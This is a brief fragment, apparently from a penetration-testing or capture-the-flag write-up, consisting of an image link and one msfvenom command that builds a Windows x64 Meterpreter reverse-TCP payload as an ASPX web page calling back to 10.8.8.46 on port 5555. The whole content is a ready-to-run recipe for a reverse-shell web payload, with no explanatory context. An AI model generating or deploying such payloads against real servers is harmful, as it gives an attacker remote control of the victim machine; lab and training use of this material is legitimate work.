 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.8.8.46 LPORT=5555 -f aspx -o reverse.aspx